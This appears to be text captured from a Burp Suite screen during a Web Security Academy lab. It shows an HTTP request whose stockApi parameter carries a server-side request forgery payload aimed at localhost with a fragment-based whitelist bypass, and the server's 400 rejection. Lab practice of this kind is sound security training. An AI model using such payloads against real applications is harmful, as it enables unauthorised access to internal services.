 Send Cancel < ▼ > ▼ Target: http
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a41006a03a9c89cc07d1b810055001e.web-security-academy.net
3 Cookie: session=EzRFRHAUckOVaKwTNSOvDOkHfEKOO26Y
4 Content-Length: 48
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a41006a03a9c89cc07d1b810055001e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a41006a03a9c89cc07d1b810055001e.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=http://127.0.0.1#stock.weliketoshop.net
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"